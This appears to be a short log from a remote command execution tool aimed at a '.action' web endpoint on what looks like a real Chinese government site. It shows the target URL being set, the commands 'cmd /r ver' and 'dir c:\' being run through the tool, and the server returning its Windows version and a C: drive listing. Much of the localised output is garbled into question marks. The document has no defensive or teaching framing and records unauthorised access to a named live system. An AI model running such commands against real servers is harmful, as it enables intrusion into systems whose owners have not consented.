 >url http://gsj.mas.gov.cn/bmsite/listSub.action
Set URL:http://gsj.mas.gov.cn/bmsite/listSub.action
>cmd /r ver
Microsoft Windows [?? 5.2.3790]
>cmd /r "dir c:\"
??? C ????????
?????? 509E-893A
c:\ ???
2012-07-03 18:23 <DIR> 360Downloads
2011-10-26 13:29 <DIR> 360Rec
2010-04-06 15:47 0 AUTOEXEC.BAT
2010-04-06 15:47 0 CONFIG.SYS
2012-07-03 17:51 <DIR> Documents and Settings
2010-04-06 23:36 <DIR> drivers
2011-02-25 22:23 83 ftnstat.stat
2010-04-08 09:37 <DIR> Inetpub
2010-04-06 15:47 <DIR> Intel
2010-04-06 15:47 <DIR> IPMx3
2010-04-06 15:57 8 mchtype.lc
2012-08-09 16:11 <DIR> Program Files
2009-02-09 12:40 172 readme.txt
2012-08-10 13:56 <DIR> TEMP